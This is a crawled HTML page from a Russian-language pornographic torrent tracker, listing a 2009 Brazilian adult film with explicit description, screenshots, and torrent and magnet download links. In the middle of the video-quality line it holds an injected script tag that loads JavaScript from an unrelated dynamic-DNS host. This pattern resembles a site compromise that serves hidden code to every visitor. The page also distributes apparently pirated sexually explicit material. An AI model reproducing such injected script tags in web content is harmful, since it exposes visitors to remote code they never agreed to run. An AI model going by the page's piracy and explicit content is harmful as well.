

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/hardcore/25061-Silvia-Saenz-Total.html
body_size: 4879
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Silvia Saenz Total &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Silvia Saenz Total Год производства: 2009 г.Страна: BRASILЖанр: Alls sex,oral,analПродолжительность: 02:44:59Язык: ПортугальскийРежиссер: M. MaxСтудия: BrasileirinhasВ ролях: Silvia Saenz, P" />
        <meta name="keywords" content="Silvia, Saenz, видео, carioca, adora, porra, caraКачество, DVDRipФормат, 576x432, AVIВидео, 97fps, KbpsАудио, Audio, Layer, 48000Hz, stereo, linda, desta, cenas, melhores" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Silvia Saenz Total</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/hardcore/">Хардкор</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDExXzA5LzE4LzAzYjYxZGQ5LTRmZTAtNDA1YS05ZWNkLTExNzYwZGMxNWNiMi5qcGc=.jpg" alt=" Silvia Saenz Total" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Silvia Saenz Total <br />
Год производства: 2009 г.<br />
Страна: BRASIL<br />
Жанр: Alls sex,oral,anal<br />
Продолжительность: 02:44:59<br />
Язык: Португальский<br />
Режиссер: M. Max<br />
Студия: Brasileirinhas<br />
<br />
В ролях: Silvia Saenz, Pit Garcia e outras<br />
<br />
<br />
Описание: Venha ver as melhores cenas desta linda gata carioca que adora sexo anal e porra na cara<br />
<br />
<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: DVDRip<br />
Формат видео: AVI<br />
Видео: Xvid 576x432 29.97fps 725 Kbps<br />
Аудио: MPEG Audio Layer 3 48000Hz stereo 106kbps<br />
<br /> <br /><br />	  	<b>Гдо выпуска:</b> 2009  <br /><br />	  	<b>Продолжительность:</b> 165мин <br /><br />	  	<b>Качество:</b> DVDRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_25061" aria-expanded="false" aria-controls="screens_25061"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_25061" class="collapse">
                                <a href="http://rudb.org/img/2011_09/18/03b61dd9-4fe0-405a-9ecd-11760dc15cb2.jpg"><img src="http://rudb.org/img/2011_09/18/03b61dd9-4fe0-405a-9ecd-11760dc15cb2.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/18/be399c67-b3ec-4831-bbbb-fd84175c213a.jpg"><img src="http://rudb.org/img/2011_09/18/be399c67-b3ec-4831-bbbb-fd84175c213a.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/18/61566016-ed09-48da-b88e-b6f93049b202.jpg"><img src="http://rudb.org/img/2011_09/18/61566016-ed09-48da-b88e-b6f93049b202.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/25164/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:7045a2e5ec8b858d8195e186cc7059f84715e7d9&dn= Silvia Saenz Totalhttp://tracker.pornoshara.tv:2711/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 142</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 23</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>998.01 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>570</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-25164' aria-expanded='false' aria-controls='div_torrentfiles-25164'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-25164'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>Brasileirinhas--Silva Saenz Total.avi</td>
            <td align='left' bgcolor='#ffffff'>998.01 Mb / (1046491136) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>